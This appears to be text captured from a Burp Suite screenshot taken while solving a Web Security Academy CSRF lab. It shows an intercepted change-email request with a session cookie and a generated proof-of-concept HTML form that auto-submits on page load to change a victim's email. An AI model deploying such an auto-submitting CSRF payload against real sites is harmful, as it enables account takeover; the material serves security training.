 Request to: https://0a67007d03cbad0189fc7d6b000e006c.web-security-academy.net
Pretty Raw Hex
1 POST /my-account/change-email HTTP/2
2 Host: 0a67007d03cbad0189fc7d6b000e006c.web-security-academy.net
3 Cookie: session=onw67d9HbdeDLsVdfPpFfbDzVnDsJiP9
4 Content-Length: 63
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US
Search
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a67007d03cbad0189fc7d6b000e006c.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="testing&#64;local&#46;com" />
6 <input type="hidden" name="csrf" value="qIk9G1Kn0PHha2VW7xjwb3hDS5DbuM6o" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15